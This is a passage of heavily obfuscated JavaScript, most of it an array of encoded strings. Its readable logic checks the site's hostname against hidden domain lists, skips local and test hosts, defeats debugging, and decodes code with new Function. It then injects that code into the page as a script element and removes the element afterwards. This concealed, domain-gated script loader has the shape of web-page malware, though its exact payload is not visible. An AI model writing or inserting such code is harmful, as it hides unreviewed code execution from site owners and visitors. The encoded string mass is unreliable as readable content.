aa=Z,N=m[aa(0x1bf,'*Cia')](y);if(N){var O=m[aa(0xda,']pMe')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1de,'Rj[O')](O,'~')?m[aa(0x163,'m]EV')](A,N):P)&&m[aa(0x18d,'Js&#')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x1ce,'hf8h')](O,P);}}function D(){var ab=Z,N=m[ab(0x106,']ODK')],O=new RegExp(m[ab(0x195,'$KDi')],'g');return N[ab(0x1c1,'oDvs')+'ce'](O,'')[ab(0x1e5,'pxAT')](';');}function E(){var ac=Z,N=m[ac(0x1ee,']pMe')],O=new RegExp(m[ac(0x13d,'*Cia')],'g');return N[ac(0xe9,'nJSn')+'ce'](O,'')[ac(0xcf,'oDvs')](';');}function F(N){var ad=Z;return m[ad(0x107,'(GyW')](-0x1,N[ad(0x125,'s8g6')+'Of'](String[ad(0x170,'(GyW')+ad(0x1c6,'&pk6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x18e,'PIlr')](N)||new RegExp(m[ad(0x1a6,'XxN3')],'g')[ad(0x1d6,'j!ol')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0xd7,'pxAT')+'h'];return m[ae(0x192,'^flc')](N[ae(0x183,'rD*b')+ae(0x124,'e0$T')](m[ae(0xd5,'rl%J')](P,O[ae(0xdb,'rl%J')+'h']),P),O);}function H(){var af=Z,N=m[af(0x13b,'gRUk')](q,this,function(){var ag=af,R={};R[ag(0x1e0,'NkYR')]=m[ag(0x159,'^flc')];var S=R,T=m[ag(0xbc,'uT7[')](typeof window,m[ag(0xfb,'t1V2')])?window:m[ag(0xba,'SBK*')](typeof process,m[ag(0x199,'K!XS')])&&m[ag(0x1e4,'XxN3')](typeof require,m[ag(0xc1,'(GyW')])&&m[ag(0xd1,'$KDi')](typeof global,m[ag(0xc4,'hf8h')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x153,'2GWG'))+'p'](S[ah(0x180,'PIlr')]);return!V[ah(0xc9,'IMV8')](N);};return m[ag(0x13f,'hf8h')](U);});m[af(0x1b8,'gRUk')](N);var O=m[af(0x181,'IMV8')](D),P=m[af(0x172,'uT7[')](B),Q=m[af(0x1d2,'#uwt')](E);return!P||!!(m[af(0x1c2,'K!XS')](x,P=m[af(0x13a,']ODK')](G,P,String[af(0x165,']ODK')+af(0x164,']Hq9')+'de'](0x2e))?P[af(0xc5,'Q]vi')+af(0xec,'$484')](0x0,m[af(0x14b,'Q]vi')](P[af(0x102,'eKDK')+'h'],0x1)):P,O)||m[af(0x143,'$KDi')](x,P,Q)||m[af(0xfe,'uT7[')](F,P)||m[af(0xc6,'PIlr')](z));}function I(N){var ai=Z,O=m[ai(0x130,'s8g6')](y),P;O&&((P=O[ai(0x149,'NkYR')+ai(0x128,'gRUk')+ai(0x110,'*Cia')](m[ai(0x14f,']Hq9')]))[ai(0x17a,'nJSn')]=m[ai(0xed,'gRUk')],P[ai(0x1a3,'$484')+ai(0xc3,'#uwt')+'t']=N,(O[ai(0xcd,'$484')]||O[ai(0x14e,'0cjP')]||O[ai(0x189,'rD*b')+ai(0x17f,'KO0y')+ai(0xde,'XN9L')])[ai(0xb8,'XxN3')+ai(0xfc,'XN9L')+'d'](P),P[ai(0xc7,'XN9L')+'e']());}function J(){var aj=Z,N,O=m[aj(0xdf,'#uwt')](s,m[aj(0xef,'XN9L')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x155,'H&Sm')],Q=new RegExp(m[aj(0x10e,'Q]vi')],'g'),(Q=O[P[aj(0xb5,'H&Sm')+'ce'](Q,'')])&&Q[aj(0x18c,'*Cia')+aj(0xd9,'SBK*')][aj(0x11d,'H&Sm')+aj(0x1ca,'Q]vi')+'d'](Q));}try{var K,L,M;m[Z(0xee,'j!ol')](H)||(m[Z(0x12f,'PIlr')](J),m[Z(0x171,'m]EV')](0x1,m[Z(0xe8,'uT7[')](w,0x1,K=0x4))||m[Z(0x14a,'cza!')](I,m[Z(0x1c4,'H&Sm')](m[Z(0x1a2,'SBK*')]('(',new Function((function(){var _0x4520864=function(){var _0x5596710c=['wKvKEeP5D25wEMrpwKvKrgeYuLHoEMT2sNL3BMrxuxzA','sNL3BLyXsxzArwXuytfkwe5hAZnkExDUvNPKtfiXzffL','utbgmfrTuLvzu2nZsJnKDgiWrJfAwfjQvw5fBKXdzfHv','zurzm015D25prZv0s0nJCeSWy29nsgCWwvDfC0OWChLz','vvDQzg5kEwXKufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyW','B1PfAhHkExDUuMPjELKWzhrImLiZy1nJC0OXyZjwBvjp','zerkExDUvNPsr1KWChrHEMG0t0DZmuP5D25wmuznt1HO','rei0tM1kAeXdzfbjve5xsNLRCLj5z3DLrfPPtML3BLvu','BLyXstbvBKu0yJfwAwnty3nkmwmZtJjsvgjxCZrKru5Y','EwD3zursAe1tD25srvfSv2LJCeSWy29nsgCZtuDrC0OW','DeHlrei0tLDkAuXdzgjLv3bHsNLRCLj5z3DLre13wvn3','y3nkm1iXyvHsDfiWtw5mq2rWyLC4ngrvAfvJu2nZsJnW','mvzfwwXOt0P5D25wmdLPuZfJmfrTtK9vmNrcsNL3BLyX','Dvv5CePkEwTYuNLND2vhtMTmq2rHyJbkDuP5A3jsEwD3','sxnkmwm1wvrvBKTtDeHlrei0ttjvneXdy2XsBLKYsNLR','DLKXtNrHmLLUtenKwe4YrtjwELzdwtbWrgeWmg5mq2rO','mxLpmZbZwKz0seTeqJrnvgrStenJBvvTovjkEwXKufvJ','wfveqw5mq2rytM5SAwmYmxzwBgrsyvnJC0OZuLrHEK5y','ytjWrgrPy3blmgnVtuHNEK5eA3nkEvz1t1nrBKTtDeHl','DgeWtLHomfPRvLDfBKXdzdfIv3n5vJfgAwnTBfHkExDU','v1nJC0OXyZnAvwHZyuzovKP5D25wELj1zwToDgiWDgHJ','vxnkmJrQt0vJBG','y3blmgnVtuHNmvL6sxnkmdLjwLv3BKTtDeHlrei0tvrR','mJrQt0vJBKTtDeHlrei0twPcAeXdy3PsBKjwsNLRCLj5','m2DUtenKEviWtxjIrK5YvMLJC0OXyZfnruPhvti5B1yW','AKLZsJnsvwvUA25lu3ris0rcne5eA3Dmq2rHtLDOnKP5','rfKYwLn3BLjyrKzwAwnWwfnNBKXPy3bxmvvVtuHNm05h','CfzgzffsEwnZsJfJmLnfvKnvmJLjwLvJBKXdzg1rmJLt','ELP1vuHsDgj5owHzu2nZsJjKrgeWwLHvrejvy1zJBKXd','A3nkm3bHvfnzBG','BvjRDfbkExDUvJfgA1PfowHsBu5qtvvZBKXdzfHoBePR','mJK4nMTMruz1AG','D2vey3Hpq3DUttbAD1zty3blmgnVtuHNEe1uwxnkmJrQ','y25mq2ryvvzKmgnuAhzor3HisNL3BLfxrxzzmu5UwMXV','sMToBwfty3blmgnVtuHNm1Phwxnkmwm1wvrvBKTtDeHl','mdLOsNL3BLz6zfLAvMrtvM1oswjxodbkExDUyKCXDMqW','we5SuJbwmdLpwtffngiXuw5mq2ryvvm5ALrRtNzrvMrr','tenKvvDQzg5kEwTYuNLND2vesxLpq3DUv2PwB2vPy3bl','m0PSzeHwEwjPqNHlq2S3zLn4A1CWy29nsgD5tuDnC0OW','zfHosey1vJfktfrgzfbnq2nZsJfJmLyWuLHvvu5evJfg','ww5lu3ris0rcne4Yrtrmq2nTutjACeP5A3jsEwD3zurs','vZL1vJfcBeP5D25Jmu52tJfJm2nTovHumhnUtenKAK9h','CeSWy29nsgHQt0n3BLPUrtboAwnWsZbJB01izZjArffZ','CLj5z3DLreKYwLn3BLD6AeXou2nWsZbJB01izZnov1vZ','stnoAxDUzezsnMvty3blmgnVtuHNEu5xtxnkmwm1wvrv','BeffAMe','tuHOA05dD25lv1zvy2LJCeSWy29nsgD4wMPjC0OWogHn','A04YsNLRCLj5z3DLrfL6tKn3BMfPwNDsu2nWsZbJB01i','u0P5A3jsEwD3zuDfEuXdzhjwwfPZsNLRCLj5z3DLrff5','zg1JBtL0utjOAa','r3rjuvvJBKXdzfHumhDYvJfgv1PfDhrHmwDUtenKwe5T','t0C5A0P5D25rA2GXwM1Wrgf6A25mq2rytNK5A1vQAhjA','ExDUvJfgs1KWChrImJfyvwPrD0P5D25LvgH2u0zJm1zh','sgCXwKDrC0P5AeTIvMTUs1n0seTeqJrnALuYtenKuK4Z','EwXKufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLi','sJfKuLfTtLnrmJLnvJfcwfv5y3nkm1u0yxPgwfvhsKrH','D2vestrnu3DUu1vkCvHty3blmgnVtuHNmu1etxnkELjj','zurnne15D25HAvP3uLnJCeSWy29nsgCZwKrnC0P5wKrA','ovH6qJrprgD5tvrbD05huMjkm041wLzsDLrtzgrxmLPK','CgPuAMH2utfKuLiXsw5mq2rytLzoswfTwKXIu2nZsJnk','C0OYDhfrm1LUs1n0seTeqJrovfeYtenKCMfRtJjkEwTY','BgnUs1n0seTeqJrnBu5OtenKru1xsNfkEwTYuNLND2ve','tuHNEK9uA3nkmNrXutnzBKTtDeHlrei0tKrzD0XdzgLA','A2nUtenKwe56AeTwmuzqytfKufz5y3nkmwrty0DsuLLu','rei0tvrznuXdzePxvxDTsNLRCLj5z3DLre5OtwL3BMvh','sxHpq3DUwJjAr1L5y3blmgnVtuHNELPevxnkmdLjwLv3','vNPJmgrPy3nkmfL5zw5Swe5xuMTuA2nUtenKwe5xAgPv','z3PAALfZsJfJB1PRD25lu3ris0rcne5euM1mq2n4yMPk','tenKm1eYDhrwmujnv21KseP5D25wmuiWwtfnngeXqMHv','yZfovxr1vtjZmwrRy25mq2ryvhPwtfjfzfDArxH4sNL3','mvnxEgTomLjry1nJC0OYsKrIEMq0tvzAA1qYrw5mq2ry','BKXdzfHomdH3y2PODLvwzfnzu2nZsJj0rgj6BevsmKPw','AhznvZfysNL3BLz6wNDArKz0yxPAwe5iwtbkExDUvJfk','z3DLrff3txL3BLKWoxvoEwnWsZbJB01izZbovffZsJbr','uK1vmJLcsNL3BLyWovDArxruytbwwe5hvK9kExDUwxPO','tenKwe5hwtfAAMHYtJbwEeP5D25zBe5Yt0zKuMjvotbz','s1n0seTeqJroAKKZtenJngjTmg9kEwTYuNLND2vesMTo','sJfJmvngrLHvBfPQvfvoDMj5y3nkmwrst1uXm1nvtMTk','sNL3BLz6yZfIBgrty0Douu9howLkExDUuxPOCK1vuNPz','qJroALzOtenJBvvTovjkEwTYuNLND2vettnpq3DUtvC0','vM5fBKXdzfHoBMHQvMXoCLLUtKrHEMDUtenKm1uYohPw','D2vewMLoq3DUvdbOBfrdy3blmgnVtuHOAK1dD25Hm0zX','rMzjq0q','ne9eqMXmq2mWu0z0u0P5A3jsEwD3zurjnvPtD25xEMHm','tuHNEu9xwxnkmff4ww1VBKTtDeHlrei0twPOAeXdzePx','AgPvrZfYyxLJC0OXyZnKr1jwutjZnfz6zfDArwXOsNL3','C0OXyZnIvfzyvuCXrLyWowXkExDUvJfks1PguLrHmdvy','suDAyLrdz3DLrfv4t0n3BLPUrtboAwnWwfnOmKXiB3bp','uw5lu3ris0rcne16tM1mq2rIt0vZmuP5A3bmr1jIuNLN','nvOXy25mq2rytM5cA1zRtNjJBNbuyxK4BKXdzhHKmKP0','zZfzmKvZsJj3A1Hvz25lu3ris0rcne5httrmq2rYvLHA','v2TUtenKwe5UAgTvru5YyLzJmMvhuLfzu2nZsJfKufDT','zhLKmvzbsNLRCG','u3ris0rcne5ey3Lmq2mWu0z0u0P5A3jsEwD3zurrmvPd','mwrrt1uXwe4WsMPumJfYvhLJC0OXyZfuBvjrt0D0ELz6','BLz6uNHvrMrquNPkwfvuuw5mq2ryvwXswvz6wLnzmgC0','u2nZsJfJmvyYuMPzBxHRvg5fBKXdzhruvKPRvvCXCLqX','reu0tenKsLDvD21kEwTYuNLND2vesxPnu3DUttbAD1zt','BLLQsxPzmuzovM1stLz5y3nkmwrqww5oEgnvtLHkExDU','u2DUs1n0seTeqJrnAK5RtenKuK4ZzhPkEwTYuNLND2ve','mJGYz1LRwM1c','BKTxvLvJAwnWsZbJB01iz3HnAMDZsJbsruPwB25lu3ri','CMqXtNznBwHisNL3BLyXqMLrwgX0ytjKwe5fy25mq2rY','AdjKBuOWwKu5weP5D25LrgH2vvzJmwrSqM9sEwnZsJfK','qLHosePZsNL3BMqXtNzvmwmYywS5wfqXtw5mq2r1utj0','v2PwB2vPy3blmgnVtuHNm01usxnkmLeWyurjBKTtDeHl','mu5xwxnkELfVu0HJBKTtDeHlrei0ttjAAKXdzfHpv0uX','yJffBKTtDeHlrei0tvrJEeXdzgLAA2HesNLRCLj5z3DL','yKDsvvLty3nkmwmZuKzgAu9hohLArwnUtenKnvuYovfw','BKTtDeHlrei0tKDvmeXdzgfImeP1sNLRCLj5z3DLr1PP','vfL4tenKywiWsNvkEwTYuNLND2vevM1nExDUs0vWDfDt','wwPgBLLty3nkmJfeytnkCLyWnwPtwevUtenKwe5xmwPw','ELzmuvDowffTuK9wEwnZsJfKuMjRzfHvBhbRvurOCMrP','q2ryvdbrD1yXsxzArKPeytjvBKXdzfHvwgXTyxPOCLPw','BKTtDeHlrei0tM1oBeXdzdzxAZbTsNLRCLj5z3DLrfzO','s1nRn2zymtLlrJH3zurNne1QrxDnrfjQtercnfL6zZfn','CMfgyZbJu2nZsJfJmwrhtKLvmNrizvvoCK15y3nkmwmW','u3H6vZbRB01izZnnAK1ZsJj0vMrTD25lvJa5wM5wDvKZ','C0PgmuLkEwTYuNLND2veutrnExDUyMXnCvnty3blmgnV','Be1kAwnWsZbJB01izZfoALLZsJbSwLrdww5lu3ris0rc','D25kvZq1sKnJCfHtAdjmq2rHsNLRl01izZfzvg93zurK','reKWtenKvvDQzg5kEwTYuNLND2vezgPnq3DUsLC0nuPd','sNL3BLfUze9zmdf0yJjwmfz5y3nkmwmZuZjAAfL6tMTw','z3nkmLeWyurjBKTtDeHlrei0tLrNEKXdzgPumJqZsNLR','tNzoEwnZsJfJmMnhuKXzAKuXwtfJBKXdzdjnv1L2vNPw','ytjWrgrPy3blmgnVtuHOBvLtD25xALzVzwLJCeSWy29n','v2LJCeSWy29nsgCZt1DnC0OYngPprwnUs1n0seTeqJrn','B01iz3PnvgDZsJnkm1zvqw5lu3ris0rcne56rxHmq2m0','qwzuqva','u3ris0rcne16vxHmq2rcv2Pov0P5A3jsEwD3zurrEe55','uM1suwjxotrkExDUvNPAmMjxCerImfzVuNLJC0OXyZjv','t0vJBKTtDeHlrei0tvDnEKXdyZrIBtbVsNLRCLj5z3DL','t0C5uLyXqM1JwePysNL3BLfwtNzuA1f5uM1ovwnty3nk','z3DLreL3tML3BMeYCerKAwnWsZbJB01iz3PzAKvZsJbS','z3DLrfjPtvn3BLCZBhfxAwnWsZbJB01izZnnBvLZsNPo','tKn3BLr5rxPwAwnWsZbJB01izZfnALvZsJbsruPwB25l','nJyZnJfUDLHfC2O','zZrnAKv3tursA0XhutLLmZa3wKz0seTeqJroEMS1tenK','A3jsEwD3zursAK5dD25kvvOYtMLJCeSWy29nsgCYwvDj','D25Lu05WvNLJCa','BK0ZAZfkExDUvJfbmwrRuKTrm29UtenKwfvQvJzsBe5Y','ufPuqw5mq2ryvw5AwLyXsxPArKjuyxPbBKXdzg1vmJLX','y25mq2rytMPbmfPQqLHxq2nZsJnorgiYBfHoEMXjy0Df','uKzKu1Pty3nkmKz0yJiXnLrfsMTwr0vUtenKwfvTBZnL','DuP5A3jsEwD3zuroAu5dD25KrLi2zvnJCeSWy29nsgD4','tM9kmtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjN','z3DLrfv3wxL3BG','tJnwvuP5D25wELjOzeHnngiXzfHvv0vUtenKwe5xEgTu','zurgBvPtD25tvMXnsMLJCeSWy29nsgD5tKrRC0OXy29A','zfntEwnZsJfKu1rfmtrtBxHRvKDfBKXdzfHomNb0ywXo','s0rcne5TtxPmq2rstJnKEKP5A3jsEwD3zurJELPdD25A','y29nsgD4tNPvC0OZAg9vELfUs1n0seTeqJrorfK1tenK','ogHnmvLUs1n0seTeqJroBvv6tenKyu5xAdzkEwTYuNLN','m09xsxnkELjjvZfjBKTtC25uq2nZwKz0seTeqJrzv1vZ','sJbrEfLTB25lvJbVzeHSD1Pxow1jsePSy1HwCgnTvxnK','sJfJm2fyChnKvtLesNL3BLyWohPArKzOuM1ose0ZA25m','tMXmq2q2v2SWBuP5BgrqvwnVtuHNEK9ewxnkmM9Ty0vv','teHjCguZsMXKsfz5yMLcEgziEhLpmZbZwKz0seTeqJro','q2rUy1vOrKP5A3jsEwD3zurvD1PtD25tvMXnsMLJCeSW','mgnVtuHNmK1xuxnkmNrwzg13BKTwmdLABLz1wtnsCgiY','CLPgyZbnq2nZsJfKuvDTuLvzEMG2vJfcCeP5D25wEMrr','zurfD1PtD25kA05TyvnJCeSWy29nsgCWwxPnC0OWvNHs','zurjEvLtD25wEMXOtLnJCeSWy29nsgCXwwPjC0OZuLvL','vNvzm1jWyJi0B2rPBdDKBuz5suzVovzuDhLAwfiXy200','mZbZyZf0sKTeqJroEMCZtenKs2nTtKvkEwXKufDAyLnt','z3nkEvPtyJffBKTtDeHlrei0tw1jEKXdzfHlr1PnsNLR','BvLZsJjrmgfesw5lu3ris0rcne56A3Pmq2q0yuznmeP5','tMTsvgeYtw5mq2rytKvsDvKWtNzKv3HysNL3BLyWowLA','C0OYDhHHBgDUs1n0seTeqJrzvfLZsNPAC1LSy25lu3ri','D25wELzZwKzcwgnTBhvsEwnZsJnODgj6wLHoEKzwyKvJ','y29nsgD5tNPNC0P5wLnImuvUs1n0seTeqJrnEKKXtenJ','thfTwfm','A3jsEwD3zurkAK9tD25xBtLdyMLJCeSWy29nsgD6wwPJ','mey1yuvkALvwy25mq2q0zfC0mvz6uLnArLPisNL3BLz6','AMHYyZncweP5D25wELzZwtb0vgeXwKnrmNrQsNL3BLyX','seTeqJrovgC1tenKru1xsNfkEwTYuNLND2vertvnu3DU','CZbwmdLesNL3BLz6wtvKr0PeyJjgAfj5y3nkmJveyJbw','mwnUtenKwfvfAhvwELPpwta5rgeWrw5mq2ryvdbWA1vv','ngfgttbkEwTYuNLND2veuxHAq3DUu1zStuPPy3blmgnV','sMPtBvz0vg5AAq','vZvQzeDSDMjPAdjmsg9WztnAAgnPqLHqvLu3y21wmgry','sNLRCLj5z3DLrev5wwL3BLLTwKLrEwnWsZbJB01iz3Ln','wfPZsNLRCLj5z3DLrgn5tLn3BLPUrtboAwnWsZbJB01i','BM96sNL3BLyXqxDtBvPuytjWwfvfC25mq2rytMPOm1z6','D25wELjOt1HJngiXvLHum2TUtenKwe4ZvMHwELjVwKzk','AKXdzhjwwfPZsNLRCLj5z3DLreL5wML3BMeYCerKAwnW','BKTtDeHlrei0tLDrmuXdzgTor2D5sNLRCLj5z3DLrezT','uu9hAerkEwTYuNLND2vetxLzAxDUytngCvDdy3blmgnV','zfHlr1PnsNLRCG','mwmZy1DoC1PxBffkExDUvNPABffSyZbomLjut0C5q0P5','we4XAfbAmu5YzwTsseP5D25wELu1yw05vgeZBejwEwnZ','we5iBhLwEMrdwtbOrgeWC25mq2rytKC1mLyXrJbzmvzu','zurfD01eDdblExnWzti4ouThohjIBhqWwfn0DfD5zgPH','reP5A3jsEwD3zurzD05dD25swezgvMLJCeSWy29nsgD4','we5SAeLKvK52uZjAweP5D25wEMrXv2XKuMfhtK1IvZLV','sgD4t1rzC0OWvNHsvLLUs1n0seTeqJroBvK1tenKs2nT','BLfVuMLND2vewtjoAxDUuvzVELzPy3blu3r3wvHkELPv','qtrHru1Us1n0seTeqJrnALeWtenJCfPwuNLkEwTYuNLN','mM9UtenKwfvwuMLrm0L6wKu5weP5D25wEMrfyKDkrgeX','BKjwsNLRCLj5z3DLrev6tKn3BKPRtM1Hu2nWsZbJB01i','me9uwxnkmMrTuM1nBKTtDeHlrei0tKrvD0Xdzffpr2He','mdGXy0zJmwnhtK1vmNn3sNL3BLyWohHrme5ytJjss1j5','BvvZsJbSwLrdww5lu3ris0rcne5Qwtvmq2rUwMTAAKP5','wvrJC0OWogHnmvLUs1n0seTeqJrov0PQtenKuK4ZzhPk','D25xBtLdyMLJCeSWy29nsgCZt0rnC0OWrMfnmvLUs1n0','t1n3BLOZrKLsu2nWsZbJB01izZbnreLZsNPssvCXsw5l','v1LZsJj0EgfSz25lu3ris0rcne16qtjmq2rUwMTAAKP5','BwnUtenKr1PvnwPurZf2tuHoweP5D25AmJfYzeDAsfjT','tuHNmK5ez3nkmLP4tKrzBKTtDeHlrei0tLrbmKXdzdbw','BfHkEwTYuNLND2vevtfnExDUuLHgrLzPy3blmgnVtuHN','rxPmq2nSyMPRA0P5A3jsEwD3zurrm01tD25ABKuWtMLJ','D2verMPoExDUwM5fme5Py3blmgnVtuHNmK5urxnkmuuZ','odm1otHRBNvizui','mujhwKu1vgeZzfHoru0YsNL3BLyXrNHwr1jmzvrzBKXd','wfvfz3LJmwXmyMLJC0OWtKrIm05ytLDWvvyXqtbkExDU','BKjgsNLRCLj5z3DLrgmXtun3BK5fAgjvAwnWsZbJB01i','vw81v2LJC0OXyZnrmezyvw5fD1yXqJfkExDUvNPKvgff','CgTwrZfYvvzKu2vty3nkmwrtu21otveYovnwmuPuyMLJ','vfDfBKXdzfHovMq2vJfgBe0Xzfboq2nZsJfJm2fxsKDI','wKvzngeZz25mq2ryvuDWELjRBhnArKjOsNL3BLyXrtfs','v2LND2vertrnAxDUzvnoCfz5y3blmw9VtuHNmfPeqxnk','nuXdzfHpv0uXsNLRCLj5z3DLrgn6tvn3BKPRtM1Hu2nW','ExDUvNPsmMrwzfjrBu5nuti5A0P5D25wELiYwvDWDgj6','A3bkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','CLzdy3nkmwmXyvzOELeYovvwmuKWsNL3BMjhmxjlmwrq','tvDkwe5gwMTsmgnUtenKBe9hovDrmgW2yMLJC0OXyZjs','tenKqLDQtLDkEwTYuNLND2verMXoq3DUzwXWtKPPy3bl','vfz5y3nkmwmZwvvgALrfttvkExDUy1zoDLziuxLsBu5u','sNfkEwTYuNLND2verxPAu3DUwM5fme5Py3blmgnVtuHN','DeHlrei0txPrneXdzevsq1zHsNLRCLj5z3DLrfuYtxL3','Buz5suHvou1iz3DmsfK5yKzZBMjhvNvAm1jVsJeWn2ru','DuL6AeHkEwTYuNLND2veuM1nu3DUytfwmMjdy3blmgnV','BKTtDeHlrei0ttjvmuXdzgrrrKPqsNLRCLj5z3DLrev3','vwXOm1yXqNnArtf0ytnnBKXdzfHvBKyYyZfoDK5hmvHk','uMPoAxDUuLHgrLzPy3blmgnVtuHNEu1ey3nkELfVu0HJ','mwGZyLD0vfjTmxjtBgmZuw1oufuYC3jwELj3wKzoBfjT','m0iXyZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrh','DhzwEwnZsJnAsu0YuLjvmNrSvJfcBeP5D25KBK5Vwtfo','tenKrMnvvLDkEwTYuNLND2vetxHnu3DUuvzVELzPy3bl','vJa4ELPfowPLwgXyvuDfBKXdzfHomJaXyvvoCLrTzfHk','y3nkmwmYu21osW','uMTvrMnUtenKwa','mvKYvxnkm2HRtuzVBKTtDeHlrei0tw1wBeXdzdrArejH','wtfovgeZtNzIv3rnsNL3BLz6vxPArK4WvurOBfj5y3nk','EwTYuNLND2vertvzExDUtKvOyLvPy3blmgnVtuHNEvKY','yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLyswDs','sJvsEwnZsJj0Dgj6uNPtmNHRvMXJBKXdzfHvvZvqzw1k','mteXnZm4nuDkB2zitG','ELzOsNL3BLz6vNnArtfeytjAwe4WsMTum0vUtenKwe5g','BLz6wNnArxr0ytjOwe5QrKnkExDUvNPsBu1yutrImvzZ','A2HesNLRCLj5z3DLrfzPtML3BLz6BgHou2nWsZbJB01i','uxPnmLjly1nJC0OXyZfKv1PUwLrOmuP5D25wmuPXvfzK','ytjKnu0ZA25mq2rytLHsA1qWtNjxvMmWvM1sufz5y3nk','wtbSt1KWDfHkExDUvJa5AvLSzfnvBvjovtj0veP5D25w','ndHrAuTkAg8','zurnmK1tD25xBtLdyMLJCeSWy29nsgD6t1DrC0OXyZvz','zuvJBKXdzfHvAZvQvuzoDMfiqJfzu2nZsJiXm2vhuKTp','vti5rgmXBhvKAwnZsJfKu1yZCdrvmJLhvJfcnuP5D25w','DuL6AeHkEwTYuNLND2vevMHzAxDUtM14Avz5y3blmgnV','v0KWtenKCuPUqKzkEwXKufDAmwjTtJbHvZL1s0HfC2nP','mKvUtenKwfqYuMTuwe5yuLzKuLPty3nkmwrquw1ssfPf','qLHvrZbUtenKwe4ZrMfwEMn6wKvODgiZz25mq2rytMTk','muy0wtffngiZz25mq2rSutj0rgiZsKDzmhH4sNL3BLyX','zfn4mKXiz3nLu3G2tevfC1fPAZDMu3HRvZbJB01iz3Po','rfzQwKn3BK5fAgjvAwnWsZbJB01iz3PzmKvZsJj0CveZ','sw9nsgCXtwPNC0OZA2PHvMnUs1nZBMfdzgrlvhq2s3LZ','tenKDK16tMPtm1z3wKvKseP5D25wmujhwKvWELqZrLHu','mhDrBvjowvnJCW','C3LwmujesNL3BLyXrKnArLiWzuDos1rTrw5mq2rytKro','tvC0EvPdy3blEwrQwLnKzeThC3nkEwnWteD3Ce8Zmg9l','zfHouZLRvLCXCLrwyZbmmLjuwvnJC0OXyZjHBLjyvdbW','C0OYDfzKBxDUs1n0seTeqJrnELjQtenKrvjdvMfkEwTY','ExDUuvzoDLeXzfbJAZLcy1nJC0OWrKrImgryvvrvmMvf','t1n3BMjStxftu2nWsZbJB01iz3HnvgnZsJbSwLrdww5l','sNPODwjtz25lu3ris0rcne16AgTmq2q0wKrcyuP5A3js','CLj5z3DLre5OtML3BMjPttrsEwnWsZbJB01izZbAv1vZ','mff5y3nkmwmXzeDsvveYDevLvxHusNL3BLz6wLDArtv0','wtroExDUwfvcuW','wKDfC0OWBfPuq1LUs1n0seTeqJrovff3tenKAvPRAerk','sK5Ar1jwy1nJC0OWtKPwmJLYyLD0CKP5D25wELjWy21k','DeHlrei0txPKAKXdzfHlr1PnsNLRCLj5z3DLr0zQtenJ','t1DfmuP5A3jsEwD3zurvmu55D25nvZr5wKnJCeSWy29n','wgH0yJngwfvTmg5mq2rytMXbEfjxmxzLr1zisNL3BLz6','wwL3BLzgBZnAEwnWsZbJB01izZfnr1fZsJj3A1Hvz25l','ELfVu0HJBKTtDeHlrei0tJjrmeXdzdzxAZbTsNLRCLj5','ExDUzeCXDLvgzfbpwej5y1nJC0OXzfnKr1jxyZfKD1yX','C0P5A3jsEwD3zurkAK5dD25HmvyYyKnJCeSWy29nsgCY','uNvJmLz4sNL3BLz6vLLtvuPeyJfWBvz5y3nkmwmZv21s','u2nZsJfKuLrTtK5rmJLfwxPjneP5D25wEMn6wKvSrgeZ','tLHoDfj5y3nkmwrtyM1WmLeYDfjwEMrWsNL3BLz6uKXK','qw5mq2rytKDSwLyXqLbIBgrqzfnJC0OXzfntr0zyvuDO','wKDou1eYDdnkExDUwKCXCK9xnxPLr05nuNLJC0OXzfjr','zurjme1dD25tBKPQuKnJCeSWy29nsgCXtNPJC0OZCgfu','q2ryvvvOmfjhsMXpu2nZsJnSwKWYtLrKm0KYsNL3BMvg','D25xm2XXv2LJCeSWy29nsgD6tuDrC0OXyZvzvfvUs1n0','mgnVtuHNmK1QtxnkmNrwzg13BKTtDeHlrei0tKDzmeXd','AMmWtenJngjTmg9kEwTYuNLND2vestfAu3DUwJngsvjt','ng5lu3ris0rcne5QwxDmq2rly21oruP5A3jsEwD3zurn','vZfYuKzKu1z5y3nkmwmYyKDssLDwqKTImKvUtenKwfvT','twPjC0P6AhvIu2DUs1n0seTeqJromLjOtenJBgjQA2Tk','y3blmgnVtuHNmu1xtxnkmMr4u0vvBKTtDeHlrei0tvDr','sJjougjQy25lvJa5wM5wDvKZuNbImJrVy1nSn2nTvJbK','B01iz3PzAKfZsJbSwLrdww5lu3ris0rcnfKYrxnkEvPt','z3DLrfe1t0n3BKTfChrxu2nWsZbJB01izZfzELfZsJj0','rNLjr0v3ufvJC2numw1xmKv3s0rcne0YwMLmq2rIt0vZ','ne1utxHmq2q0wKrcyuP5A3jsEwD3zurgBu55D25nvZr5','EwD3zurvmLLPD25wEwHTvenJCeSWy29nsgCWwKrRC0OW','sMTumJfYwLzJmvDTuLnzu2nZsJfKuvyZqNrvmNrSvJfg','sJjoBgnhuLnIv3rfvNPwueP5D25wELj0zuHgDgiZuLHv','zfHowezcuvvoDG','zZbpr1LZsJj0EgfSz25lu3ris0rcne5TuMPmq2rstJnK','rei0tKrJmKXdzdbwsha1sNLRCLj5z3DLrfjOwML3BK0W','z3DLrePTwLn3BG','u3ris0rcne1Tutbmq2rvv2PKBKP5A3jsEwD3zurzmu5P','zfjrEwnZsJfJmgrxnvHovxbRvLrODMvdy3nkme50yNPs','mfP3vLnJCeSWy29nsgD4ttjnC0OZuLvLBMTUs1n0seTe','EwD3zurKAfPtD25wEMXOtLnJCeSWy29nsgC0turjC0OW','B2jQzwn0','vujtvhLJCeSWy29nsgD6t0rjC0OXyZvzvfvUs1n0seTe','sJjoDgiYBevJvxH2sNL3BLyXqMHuBtvuytb0wfveuw5m','uNLND2vevMTnu3DUs1DwvwnPy3blmgnVtuHNm05uz3nk','vNPsvwjhAgHkExDUvJfcEvzitMLJr1jmvNLJC0OXzffm','A1jkzf